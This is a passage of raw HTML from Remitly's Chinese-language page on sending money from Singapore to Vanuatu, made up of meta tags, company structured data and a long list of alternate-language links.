

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.remitly.com/sg/zh/vanuatu
body_size: 90053
content:

        <!DOCTYPE html>
        <html lang="zh" class="smooth-scroll">
            <head>
                <meta charSet="utf-8"/><meta http-equiv="x-ua-compatible" content="ie=edge"/><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/><meta name="format-detection" content="telephone=no"/><meta name="description" content="使用 Remitly 更快、更安全地从新加坡在线汇款到瓦努阿图，享受绝佳的汇率和实惠的手续费。"/><link rel="preconnect" href="https://media.remitly.io"/><link rel="preconnect" href="https://cdn.remitly.com"/><link rel="preconnect" href="https://uel.remitly.io"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://remitly-3pjs.com"/><meta name="twitter:card" content="app"/><meta name="twitter:site" content="@remitly"/><meta name="twitter:title" content="使用 Remitly 从新加坡汇款到瓦努阿图"/><meta name="twitter:description" content="使用 Remitly 更快、更安全地从新加坡在线汇款到瓦努阿图，享受绝佳的汇率和实惠的手续费。"/><meta name="twitter:image" content="https://cdn.remitly.com/images/v1/img/icon_250x250_eafa15c2d7fcb1c4dd9.GJaJpUFQyIyvTCIY.png"/><meta name="twitter:app:country" content="SG"/><meta name="twitter:app:id:iphone" content="674258465"/><meta name="twitter:app:id:ipad" content="674258465"/><meta name="twitter:app:id:googleplay" content="com.remitly.androidapp"/><meta property="og:type" content="website"/><meta property="og:site_name" content="Remitly"/><meta property="og:title" content="使用 Remitly 从新加坡汇款到瓦努阿图"/><meta property="og:description" content="使用 Remitly 更快、更安全地从新加坡在线汇款到瓦努阿图，享受绝佳的汇率和实惠的手续费。"/><meta property="og:image" content="https://cdn.remitly.com/images/v1/img/icon_250x250_eafa15c2d7fcb1c4dd9.GJaJpUFQyIyvTCIY.png"/><meta property="og:locale" content="zh_SG"/><meta property="fb:app_id" content="228837610499129"/><link rel="icon" href="https://media.remitly.io/favicon_48x48.Sv52ZGOCClWtzsgL.png" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_48x48.Sv52ZGOCClWtzsgL.png" sizes="48x48" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_32x32.O2fMVZt0JQtQzuBO.png" sizes="32x32" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_16x16.SESfNpzr0nqLy3wt.png" sizes="16x16" type="image/png"/><link rel="apple-touch-icon" href="https://media.remitly.io/apple_touch_icon.bD56TI2smTyVsGd5.png"/><link rel="manifest"/><meta name="google-site-verification" content="8hU9vvFsG4dVviDpbcBgVRIgVKVOrvuXt-5Qe2UTc90"/><meta name="google-site-verification" content="3S4jqCadm5IEnVx_4NBWXzZ3zpGIgtrawajjSzSo2nw"/><meta name="google-site-verification" content="gAyPKvgJdpUK860LzFrEd_OcHT-bzPiIMcdLLm6dP5E"/><meta name="google-site-verification" content="8pLZRACRsWhtDnv07LFx695ot_t3pfTVu8yRYYk3UrY"/><meta name="mobile-web-app-capable" content="yes"/><meta name="apple-itunes-app" content="app-id=674258465, app-argument=https://www.remitly.com/sg/zh/mobile"/><title>使用 Remitly 从新加坡汇款到瓦努阿图</title><script type="application/ld+json" nonce="2d7d3b2d1e6f8db494b0b898e97c95ac50c83332be72d86fe817a938658a62d6">{"@context":"https://schema.org","@graph":[{"@type":"Service","@id":"https://www.remitly.com/sg/zh/vanuatu#service","serviceType":"Money transfer from 新加坡 to 瓦努阿图","provider":{"@id":"https://www.remitly.com/#org"},"areaServed":[{"@type":"Country","name":"新加坡"},{"@type":"Country","name":"瓦努阿图"}],"url":"https://www.remitly.com/sg/zh/vanuatu","potentialAction":{"@type":"MoneyTransfer","fromLocation":{"@type":"Country","name":"新加坡"},"toLocation":{"@type":"Country","name":"瓦努阿图"},"target":{"@type":"EntryPoint","urlTemplate":"https://www.remitly.com/sg/zh/vanuatu#start"}}},{"@type":"Organization","@id":"https://www.remitly.com/#org","name":"Remitly","legalName":"Remitly Global, Inc.","url":"https://www.remitly.com","logo":{"@type":"ImageObject","@id":"https://www.remitly.com/#logo","url":"https://cdn.remitly.com/images/v1/img/remtily_logo_vertical_midnight_b.6eT0nA18TSlQIsjllF72RN.png"},"sameAs":["https://www.facebook.com/Remitly/","https://www.linkedin.com/company/remitly/","https://x.com/remitly","https://www.youtube.com/channel/UCQy0EOfxAxlrbAJ7gL8xuYA","https://www.instagram.com/remitly/"],"contactPoint":[{"@type":"ContactPoint","contactType":"Customer Service","telephone":"+1-888-736-4859","areaServed":"US","availableLanguage":["English","Spanish"]}],"address":{"@type":"PostalAddress","streetAddress":"401 Union Street Suite 1000","addressLocality":"Seattle","addressRegion":"WA","postalCode":"98101","addressCountry":"US"},"founder":[{"@type":"Person","name":"Matt Oppenheimer"},{"@type":"Person","name":"Josh Hug"},{"@type":"Person","name":"Shivaas Gulati"}],"foundingDate":"2011-04-01","foundingLocation":{"@type":"Place","name":"Seattle, Washington, United States","address":{"@type":"PostalAddress","addressLocality":"Seattle","addressRegion":"WA","addressCountry":"US"}},"description":"Remitly is a global digital remittance company facilitating fast, secure, and affordable international money transfers, especially popular among immigrants and expatriates sending money home.","keywords":"remittance, money transfer, international payments, digital payments, financial services, fintech","areaServed":"Worldwide"},{"@type":"Product","name":"Remitly Inc.","aggregateRating":{"@type":"AggregateRating","url":"https://apps.apple.com/us/app/remitly-send-money-transfer/id674258465?uo=4","ratingValue":"4.86781","bestRating":"5","worstRating":"1","ratingCount":"3947281"}}]}</script><meta name="twitter:url" content="https://www.remitly.com/sg/zh/vanuatu"/><link rel="canonical" href="https://www.remitly.com/sg/zh/vanuatu"/><meta property="og:url" content="https://www.remitly.com/sg/zh/vanuatu"/><link rel="alternate" href="https://www.remitly.com/ie/en/vanuatu" hrefLang="en-ie"/><link rel="alternate" href="https://www.remitly.com/ae/en/vanuatu" hrefLang="en-ae"/><link rel="alternate" href="https://www.remitly.com/us/en/vanuatu" hrefLang="en-us"/><link rel="alternate" href="https://www.remitly.com/no/en/vanuatu" hrefLang="en-no"/><link rel="alternate" href="https://www.remitly.com/mt/en/vanuatu" hrefLang="en-mt"/><link rel="alternate" href="https://www.remitly.com/sg/en/vanuatu" hrefLang="en-sg"/><link rel="alternate" href="https://www.remitly.com/dk/en/vanuatu" hrefLang="en-dk"/><link rel="alternate" href="https://www.remitly.com/au/en/vanuatu" hrefLang="en-au"/><link rel="alternate" href="https://www.remitly.com/sk/en/vanuatu" hrefLang="en-sk"/><link rel="alternate" href="https://www.remitly.com/gb/en/vanuatu" hrefLang="en-gb"/><link rel="alternate" href="https://www.remitly.com/gr/en/vanuatu" hrefLang="en-gr"/><link rel="alternate" href="https://www.remitly.com/at/en/vanuatu" hrefLang="en-at"/><link rel="alternate" href="https://www.remitly.com/pt/en/vanuatu" hrefLang="en-pt"/><link rel="alternate" href="https://www.remitly.com/lt/en/vanuatu" hrefLang="en-lt"/><link rel="alternate" href="https://www.remitly.com/fi/en/vanuatu" hrefLang="en-fi"/><link rel="alternate" href="https://www.remitly.com/es/en/vanuatu" hrefLang="en-es"/><link rel="alternate" href="https://www.remitly.com/it/en/vanuatu" hrefLang="en-it"/><link rel="alternate" href="https://www.remitly.com/be/en/vanuatu" hrefLang="en-be"/><link rel="alternate" href="https://www.remitly.com/de/en/vanuatu" hrefLang="en-de"/><link rel="alternate" href="https://www.remitly.com/cy/en/vanuatu" hrefLang="en-cy"/><link rel="alternate" href="https://www.remitly.com/pl/en/vanuatu" hrefLang="en-pl"/><link rel="alternate" href="https://www.remitly.com/lv/en/vanuatu" hrefLang="en-lv"/><link rel="alternate" href="https://www.remitly.com/ca/en/vanuatu" hrefLang="en-ca"/><link rel="alternate" href="https://www.remitly.com/ro/en/vanuatu" hrefLang="en-ro"/><link rel="alternate" href="https://www.remitly.com/fr/en/vanuatu" hrefLang="en-fr"/><link rel="alternate" href="https://www.remitly.com/cz/en/vanuatu" hrefLang="en-cz"/><link rel="alternate" href="https://www.remitly.com/li/en/vanuatu" hrefLang="en-li"/><link rel="alternate" href="https://www.remitly.com/nl/en/vanuatu" hrefLang="en-nl"/><link rel="alternate" href="https://www.remitly.com/nz/en/vanuatu" hrefLang="en-nz"/><link rel="alternate" href="https://www.remitly.com/se/en/vanuatu" hrefLang="en-se"/><link rel="alternate" href="https://www.remitly.com/ie/es/vanuatu" hrefLang="es-ie"/><link rel="alternate" href="https://www.remitly.com/ae/es/vanuatu" hrefLang="es-ae"/><link rel="alternate" href="https://www.remitly.com/us/es/vanuatu" hrefLang="es-us"/><link rel="alternate" href="https://www.remitly.com/no/es/vanuatu" hrefLang="es-no"/><link rel="alternate" href="https://www.remitly.com/mt/es/vanuatu" hrefLang="es-mt"/><link rel="alternate" href="https://www.remitly.com/sg/es/vanuatu" hrefLang="es-sg"/><link rel="alternate" href="https://www.remitly.com/dk/es/vanuatu" hrefLang="es-dk"/><link rel="alternate" href="https://www.remitly.com/au/es/vanuatu" hrefLang="es-au"/><link rel="alternate" href="https://www.remitly.com/sk/es/vanuatu" hrefLang="es-sk"/><link rel="alternate" href="https://www.remitly.com/gb/es/vanuatu" hrefLang="es-gb"/><link rel="alternate" href="https://www.remitly.com/gr/es/vanuatu" hrefLang="es-gr"/><link rel="alternate" href="https://www.remitly.com/at/es/vanuatu" hrefLang="es-at"/><link rel="alternate" href="https://www.remitly.com/pt/es/vanuatu" hrefLang="es-pt"/><link rel="alternate" href="https://www.remitly.com/lt/es/vanuatu" hrefLang="es-lt"/><link rel="alternate" href="https://www.remitly.com/fi/es/vanuatu" hrefLang="es-fi"/><link rel="alternate" href="https://www.remitly.com/es/es/vanuatu" hrefLang="es-es"/><link rel="alternate" href="https://www.remitly.com/it/es/vanuatu" hrefLang="es-it"/><link rel="alternate" href="https://www.remitly.com/be/es/vanuatu" hrefLang="es-be"/><link rel="alternate" href="https://www.remitly.com/de/es/vanuatu" hrefLang="es-de"/><link rel="alternate" href="https://www.remitly.com/cy/es/vanuatu" hrefLang="es-cy"/><link rel="alternate" href="https://www.remitly.com/pl/es/vanuatu" hrefLang="es-pl"/><link rel="alternate" href="https://www.remitly.com/lv/es/vanuatu" hrefLang="es-lv"/><link rel="alternate" href="https://www.remitly.com/ca/es/vanuatu" hrefLang="es-ca"/><link rel="alternate" href="https://www.remitly.com/ro/es/vanuatu" hrefLang="es-ro"/><link rel="alternate" href="https://www.remitly.com/fr/es/vanuatu" hrefLang="es-fr"/><link rel="alternate" href="https://www.remitly.com/cz/es/vanuatu" hrefLang="es-cz"/><link rel="alternate" href="https://www.remitly.com/li/es/vanuatu" hrefLang="es-li"/><link rel="alternate" href="https://www.remitly.com/nl/es/vanuatu" hrefLang="es-nl"/><link rel="alternate" href="https://www.remitly.com/nz/es/vanuatu" hrefLang="es-nz"/><link rel="alternate" href="https://www.remitly.com/se/es/vanuatu" hrefLang="es-se"/><link rel="alternate" href="https://www.remitly.com/ie/bn/vanuatu" hrefLang="bn-ie"/><link rel="alternate" href="https://www.remitly.com/ae/bn/vanuatu" hrefLang="bn-ae"/><link rel="alternate" href="https://www.remitly.com/us/bn/vanuatu" hrefLang="bn-us"/><link rel="alternate" href="https://www.remitly.com/no/bn/vanuatu" hrefLang="bn-no"/><link rel="alternate" href="https://www.remitly.com/mt/bn/vanuatu" hrefLang="bn-mt"/><link rel="alternate" href="https://www.remitly.com/sg/bn/vanuatu" hrefLang="bn-sg"/><link rel="alternate" href="https://www.remitly.com/dk/bn/vanuatu" hrefLang="bn-dk"/><link rel="alternate" href="https://www.remitly.com/au/bn/vanuatu" hrefLang="bn-au"/><link rel="alternate" href="https://www.remitly.com/sk/bn/vanuatu" hrefLang="bn-sk"/><link rel="alternate" href="https://www.remitly.com/gb/bn/vanuatu" hrefLang="bn-gb"/><link rel="alternate" href="https://www.remitly.com/gr/bn/vanuatu" hrefLang="bn-gr"/><link rel="alternate" href="https://www.remitly.com/at/bn/vanuatu" hrefLang="bn-at"/><link rel="alternate" href="https://www.remitly.com/pt/bn/vanuatu" hrefLang="bn-pt"/><link rel="alternate" href="https://www.remitly.com/lt/bn/vanuatu" hrefLang="bn-lt"/><link rel="alternate" href="https://www.remitly.com/fi/bn/vanuatu" hrefLang="bn-fi"/><link rel="alternate" href="https://www.remitly.com/es/bn/vanuatu" hrefLang="bn-es"/><link rel="alternate" href="https://www.remitly.com/it/bn/vanuatu" hrefLang="bn-it"/><link rel="alternate" href="https://www.remitly.com/be/bn/vanuatu" hrefLang="bn-be"/><link rel="alternate" href="https://www.remitly.com/de/bn/vanuatu" hrefLang="bn-de"/><link rel="alternate" href="https://www.remitly.com/cy/bn/vanuatu" hrefLang="bn-cy"/><link rel="alternate" href="https://www.remitly.com/pl/bn/vanuatu" hrefLang="bn-pl"/><link rel="alternate" href="https://www.remitly.com/lv/bn/vanuatu" hrefLang="bn-lv"/><link rel="alternate" href="https://www.remitly.com/ca/bn/vanuatu" hrefLang="bn-ca"/><link rel="alternate" href="https://www.remitly.com/ro/bn/vanuatu" hrefLang="bn-ro"/><link rel="alternate" href="https://www.remitly.com/fr/bn/vanuatu" hrefLang="bn-fr"/><link rel="alternate" href="https://www.remitly.com/cz/bn/vanuatu" hrefLang="bn-cz"/><link rel="alternate" href="https://www.remitly.com/li/bn/vanuatu" hrefLang="bn-li"/><link rel="alternate" href="https://www.remitly.com/nl/bn/vanuatu" hrefLang="bn-nl"/><link rel="alternate" href="https://www.remitly.com/nz/bn/vanuatu" hrefLang="bn-nz"/><link rel="alternate" href="https://www.remitly.com/se/bn/vanuatu" hrefLang="bn-se"/><link rel="alternate" href="https://www.remitly.com/ie/de/vanuatu" hrefLang="de-ie"/><link rel="alternate" href="https://www.remitly.com/ae/de/vanuatu" hrefLang="de-ae"/><link rel="alternate" href="https://www.remitly.com/us/de/vanuatu" hrefLang="de-us"/><link rel="alternate" href="https://www.remitly.com/no/de/vanuatu" hrefLang="de-no"/><link rel="alternate" href="https://www.remitly.com/mt/de/vanuatu" hrefLang="de-mt"/><link rel="alternate" href="https://www.remitly.com/sg/de/vanuatu" hrefLang="de-sg"/><link rel="alternate" href="https://www.remitly.com/dk/de/vanuatu" hrefLang="de-dk"/><link rel="alternate" href="https://www.remitly.com/au/de/vanuatu" hrefLang="de-au"/><link rel="alternate" href="https://www.remitly.com/sk/de/vanuatu" hrefLang="de-sk"/><link rel="alternate" href="https://www.remitly.com/gb/de/vanuatu" hrefLang="de-gb"/><link rel="alternate" href="https://www.remitly.com/gr/de/vanuatu" hrefLang="de-gr"/><link rel="alternate" href="https://www.remitly.com/at/de/vanuatu" hrefLang="de-at"/><link rel="alternate" href="https://www.remitly.com/pt/de/vanuatu" hrefLang="de-pt"/><link rel="alternate" href="https://www.remitly.com/lt/de/vanuatu" hrefLang="de-lt"/><link rel="alternate" href="https://www.remitly.com/fi/de/vanuatu" hrefLang="de-fi"/><link rel="alternate" href="https://www.remitly.com/es/de/vanuatu" hrefLang="de-es"/><link rel="alternate" href="https://www.remitly.com/it/de/vanuatu" hrefLang="de-it"/><link rel="alternate" href="https://www.remitly.com/be/de/vanuatu" hrefLang="de-be"/><link rel="alternate" href="https://www.remitly.com/de/de/vanuatu" hrefLang="de-de"/><link rel="alternate" href="https://www.remitly.com/cy/de/vanuatu" hrefLang="de-cy"/><link rel="alternate" href="https://www.remitly.com/pl/de/vanuatu" hrefLang="de-pl"/><link rel="alternate" href="https://www.remitly.com/lv/de/vanuatu" hrefLang="de-lv"/><link rel="alternate" href="https://www.remitly.com/ca/de/vanuatu" hrefLang="de-ca"/><link rel="alternate" href="https://www.remitly.com/ro/de/vanuatu" hrefLang="de-ro"/><link rel="alternate" href="https://www.remitly.com/fr/de/vanuatu" hrefLang="de-fr"/><link rel="alternate" href="https://www.remitly.com/cz/de/vanuatu" hrefLang="de-cz"/><link rel="alternate" href="https://www.remitly.com/li/de/vanuatu" hrefLang="de-li"/><link rel="alternate" href="https://www.remitly.com/nl/de/vanuatu" hrefLang="de-nl"/><link rel="alternate" href="https://www.remitly.com/nz/de/vanuatu" hrefLang="de-nz"/><link rel="alternate" href="https://www.remitly.com/se/de/vanuatu" hrefLang="de-se"/><link rel="alternate" href="https://www.remitly.com/ie/fr/vanuatu" hrefLang="fr-ie"/><link rel="alternate" href="https://www.remitly.com/ae/fr/vanuatu" hrefLang="fr-ae"/><link rel="alternate" href="https://www.remitly.com/us/fr/vanuatu" hrefLang="fr-us"/><link rel="alternate" href="https://www.remitly.com/no/fr/vanuatu" hrefLang="fr-no"/><link rel="alternate" href="https://www.remitly.com/mt/fr/vanuatu" hrefLang="fr-mt"/><link rel="alternate" href="https://www.remitly.com/sg/fr/vanuatu" hrefLang="fr-sg"/><link rel="alternate" href="https://www.remitly.com/dk/fr/vanuatu" hrefLang="fr-dk"/><link rel="alternate" href="https://www.remitly.com/au/fr/vanuatu" hrefLang="fr-au"/><link rel="alternate" href="https://www.remitly.com/sk/fr/vanuatu" hrefLang="fr-sk"/><link rel="alternate" href="https://www.remitly.com/gb/fr/vanuatu" hrefLang="fr-gb"/><link rel="alternate" href="https://www.remitly.com/gr/fr/vanuatu" hrefLang="fr-gr"/><link rel="alternate" href="https://www.remitly.com/at/fr/vanuatu" hrefLang="fr-at"/><link rel="alternate" href="https://www.remitly.com/pt/fr/vanuatu" hrefLang="fr-pt"/><link rel="alternate" href="https://www.remitly.com/lt/fr/vanuatu" hrefLang="fr-lt"/><link rel="alternate" href="https://www.remitly.com/fi/fr/vanuatu" hrefLang="fr-fi"/><link rel="alternate" href="https://www.remitly.com/es/fr/vanuatu" hrefLang="fr-es"/><link rel="alternate" href="https://www.remitly.com/it/fr/vanuatu" hrefLang="fr-it"/><link rel="alternate" href="https://www.remitly.com/be/fr/vanuatu" hrefLang="fr-be"/><link rel="alternate" href="https://www.remitly.com/de/fr/vanuatu" hrefLang="fr-de"/><link rel="alternate" href="https://www.remitly.com/cy/fr/vanuatu" hrefLang="fr-cy"/><link rel="alternate" href="https://www.remitly.com/pl/fr/vanuatu" hrefLang="fr-pl"/><link rel="alternate" href="https://www.remitly.com/lv/fr/vanuatu" hrefLang="fr-lv"/><link rel="alternate" href="https://www.remitly.com/ca/fr/vanuatu" hrefLang="fr-ca"/><link rel="alternate" href="https://www.remitly.com/ro/fr/vanuatu" hrefLang="fr-ro"/><link rel="alternate" href="https://www.remitly.com/fr/fr/vanuatu" hrefLang="fr-fr"/><link rel="alternate" href="https://www.remitly.com/cz/fr/vanuatu" hrefLang="fr-cz"/><link rel="alternate" href="https://www.remitly.com/li/fr/vanuatu" hrefLang="fr-li"/><link rel="alternate" href="https://www.remitly.com/nl/fr/vanuatu" hrefLang="fr-nl"/><link rel="alternate" href="https://www.remitly.com/nz/fr/vanuatu" hrefLang="fr-nz"/><link rel="alternate" href="https://www.remitly.com/se/fr/vanuatu" hrefLang="fr-se"/><link rel="alternate" href="https://www.remitly.com/ie/hi/vanuatu" hrefLang="hi-ie"/><link rel="alternate" href="https://www.remitly.com/ae/hi/vanuatu" hrefLang="hi-ae"/><link rel="alternate" href="https://www.remitly.com/us/hi/vanuatu" hrefLang="hi-us"/><link rel="alternate" href="https://www.remitly.com/no/hi/vanuatu" hrefLang="hi-no"/><link rel="alternate" href="https://www.remitly.com/mt/hi/vanuatu" hrefLang="hi-mt"/><link rel="alternate" href="https://www.remitly.com/sg/hi/vanuatu" hrefLang="hi-sg"/><link rel="alternate" href="https://www.remitly.com/dk/hi/vanuatu" hrefLang="hi-dk"/><link rel="alternate" href="https://www.remitly.com/au/hi/vanuatu" hrefLang="hi-au"/><link rel="alternate" href="https://www.remitly.com/sk/hi/vanuatu" hrefLang="hi-sk"/><link rel="alternate" href="https://www.remitly.com/gb/hi/vanuatu" hrefLang="hi-gb"/><link rel="alternate" href="https://www.remitly.com/gr/hi/vanuatu" hrefLang="hi-gr"/><link rel="alternate" href="https://www.remitly.com/at/hi/vanuatu" hrefLang="hi-at"/><link rel="alternate" href="https://www.remitly.com/pt/hi/vanuatu" hrefLang="hi-pt"/><link rel="alternate" href="https://www.remitly.com/lt/hi/vanuatu" hrefLang="hi-lt"/><link rel="alternate" href="https://www.remitly.com/fi/hi/vanuatu" hrefLang="hi-fi"/><link rel="alternate" href="https://www.remitly.com/es/hi/vanuatu" hrefLang="hi-es"/><link rel="alternate" href="https://www.remitly.com/it/hi/vanuatu" hrefLang="hi-it"/><link rel="alternate" href="https://www.remitly.com/be/hi/vanuatu" hrefLang="hi-be"/><link rel="alternate" href="https://www.remitly.com/de/hi/vanuatu" hrefLang="hi-de"/><link rel="alternate" href="https://www.remitly.com/cy/hi/vanuatu" hrefLang="hi-cy"/><link rel="alternate" href="https://www.remitly.com/pl/hi/vanuatu" hrefLang="hi-pl"/><link rel="alternate" href="https://www.remitly.com/lv/hi/vanuatu" hrefLang="hi-lv"/><link rel="alternate" href="https://www.remitly.com/ca/hi/vanuatu" hrefLang="hi-ca"/><link rel="alternate" href="https://www.remitly.com/ro/hi/vanuatu" hrefLang="hi-ro"/><link rel="alternate" href="https://www.remitly.com/fr/hi/vanuatu" hrefLang="hi-fr"/><link rel="alternate" href="https://www.remitly.com/cz/hi/vanuatu" hrefLang="hi-cz"/><link rel="alternate" href="https://www.remitly.com/li/hi/vanuatu" hrefLang="hi-li"/><link rel="alternate" href="https://www.remitly.com/nl/hi/vanuatu" hrefLang="hi-nl"/><link rel="alternate" href="https://www.remitly.com/nz/hi/vanuatu" hrefLang="hi-nz"/><link rel="alternate" href="https://www.remitly.com/se/hi/vanuatu" hrefLang="hi-se"/><link rel="alternate" href="https://www.remitly.com/ie/it/vanuatu" hrefLang="it-ie"/><link rel="alternate" href="https://www.remitly.com/ae/it/vanuatu" hrefLang="it-ae"/><link rel="alternate" href="https://www.remitly.com/us/it/vanuatu" hrefLang="it-us"/><link rel="alternate" href="https://www.remitly.com/no/it/vanuatu" hrefLang="it-no"/><link rel="alternate" href="https://www.remitly.com/mt/it/vanuatu" hrefLang="it-mt"/><link rel="alternate" href="https://www.remitly.com/sg/it/vanuatu" hrefLang="it-sg"/><link rel="alternate" href="https://www.remitly.com/dk/it/vanuatu" hrefLang="it-dk"/><link rel="alternate" href="https://www.remitly.com/au/it/vanuatu" hrefLang="it-au"/><link rel="alternate" href="https://www.remitly.com/sk/it/vanuatu" hrefLang="it-sk"/><link rel="alternate" href="https://www.remitly.com/gb/it/vanuatu" hrefLang="it-gb"/><link rel="alternate" href="https://www.remitly.com/gr/it/vanuatu" hrefLang="it-gr"/><link rel="alternate" href="https://www.remitly.com/at/it/vanuatu" hrefLang="it-at"/><link rel="alternate" href="https://www.remitly.com/pt/it/vanuatu" hrefLang="it-pt"/><link rel="alternate" href="https://www.remitly.com/lt/it/vanuatu" hrefLang="it-lt"/><link rel="alternate" href="https://www.remitly.com/fi/it/vanuatu" hrefLang="it-fi"/><link rel="alternate" href="https://www.remitly.com/es/it/vanuatu" hrefLang="it-es"/><link rel="alternate" href="https://www.remitly.com/it/it/vanuatu" hrefLang="it-it"/><link rel="alternate" href="https://www.remitly.com/be/it/vanuatu" hrefLang="it-be"/><link rel="alternate" href="https://www.remitly.com/de/it/vanuatu" hrefLang="it-de"/><link rel="alternate" href="https://www.remitly.com/cy/it/vanuatu" hrefLang="it-cy"/><link rel="alternate" href="https://www.remitly.com/pl/it/vanuatu" hrefLang="it-pl"/><link rel="alternate" href="https://www.remitly.com/lv/it/vanuatu" hrefLang="it-lv"/><link rel="alternate" href="https://www.remitly.com/ca/it/vanuatu" hrefLang="it-ca"/><link rel="alternate" href="https://www.remitly.com/ro/it/vanuatu" hrefLang="it-ro"/><link rel="alternate" href="https://www.remitly.com/fr/it/vanuatu" hrefLang="it-fr"/><link rel="alternate" href="https://www.remitly.com/cz/it/vanuatu" hrefLang="it-cz"/><link rel="alternate" href="https://www.remitly.com/li/it/vanuatu" hrefLang="it-li"/><link rel="alternate" href="https://www.remitly.com/nl/it/vanuatu" hrefLang="it-nl"/><link rel="alternate" href="https://www.remitly.com/nz/it/vanuatu" hrefLang="it-nz"/><link rel="alternate" href="https://www.remitly.com/se/it/vanuatu" hrefLang="it-se"/><link rel="alternate" href="https://www.remitly.com/ie/ja/vanuatu" hrefLang="ja-ie"/><link rel="alternate" href="https://www.remitly.com/ae/ja/vanuatu" hrefLang="ja-ae"/><link rel="alternate" href="https://www.remitly.com/us/ja/vanuatu" hrefLang="ja-us"/><link rel="alternate" href="https://www.remitly.com/no/ja/vanuatu" hrefLang="ja-no"/><link rel="alternate" href="https://www.remitly.com/mt/ja/vanuatu" hrefLang="ja-mt"/><link rel="alternate" href="https://www.remitly.com/sg/ja/vanuatu" hrefLang="ja-sg"/><link rel="alternate" href="https://www.remitly.com/dk/ja/vanuatu" hrefLang="ja-dk"/><link rel="alternate" href="https://www.remitly.com/au/ja/vanuatu" hrefLang="ja-au"/><link rel="alternate" href="https://www.remitly.com/sk/ja/vanuatu" hrefLang="ja-sk"/><link rel="alternate" href="https://www.remitly.com/gb/ja/vanuatu" hrefLang="ja-gb"/><link rel="alternate" href="https://www.remitly.com/gr/ja/vanuatu" hrefLang="ja-gr"/><link rel="alternate" href="https://www.remitly.com/at/ja/vanuatu" hrefLang="ja-at"/><link rel="alternate" href="https://www.remitly.com/pt/ja/vanuatu" hrefLang="ja-pt"/><link rel="alternate" href="https://www.remitly.com/lt/ja/vanuatu" hrefLang="ja-lt"/><link rel="alternate" href="https://www.remitly.com/fi/ja/vanuatu" hrefLang="ja-fi"/><link rel="alternate" href="https://www.remitly.com/es/ja/vanuatu" hrefLang="ja-es"/><link rel="alternate" href="https://www.remitly.com/it/ja/vanuatu" hrefLang="ja-it"/><link rel="alternate" href="https://www.remitly.com/be/ja/vanuatu" hrefLang="ja-be"/><link rel="alternate" href="https://www.remitly.com/de/ja/vanuatu" hrefLang="ja-de"/><link rel="alternate" href="https://www.remitly.com/cy/ja/vanuatu" hrefLang="ja-cy"/><link rel="alternate" href="https://www.remitly.com/pl/ja/vanuatu" hrefLang="ja-pl"/><link rel="alternate" href="https://www.remitly.com/lv/ja/vanuatu" hrefLang="ja-lv"/><link rel="alternate" href="https://www.remitly.com/ca/ja/vanuatu" hrefLang="ja-ca"/><link rel="alternate" href="https://www.remitly.com/ro/ja/vanuatu" hrefLang="ja-ro"/><link rel="alternate" href="https://www.remitly.com/fr/ja/vanuatu" hrefLang="ja-fr"/><link rel="alternate" href="https://www.remitly.com/cz/ja/vanuatu" hrefLang="ja-cz"/><link rel="alternate" href="https://www.remitly.com/li/ja/vanuatu" hrefLang="ja-li"/><link rel="alternate" href="https://www.remitly.com/nl/ja/vanuatu" hrefLang="ja-nl"/><link rel="alternate" href="https://www.remitly.com/nz/ja/vanuatu" hrefLang="ja-nz"/><link rel="alternate" href="https://www.remitly.com/se/ja/vanuatu" hrefLang="ja-se"/><link rel="alternate" href="https://www.remitly.com/ie/ko/vanuatu" hrefLang="ko-ie"/><link rel="alternate" href="https://www.remitly.com/ae/ko/vanuatu" hrefLang="ko-ae"/><link rel="alternate" href="https://www.remitly.com/us/ko/vanuatu" hrefLang="ko-us"/><link rel="alternate" href="https://www.remitly.com/no/ko/vanuatu" hrefLang="ko-no"/><link rel="alternate" href="https://www.remitly.com/mt/ko/vanuatu" 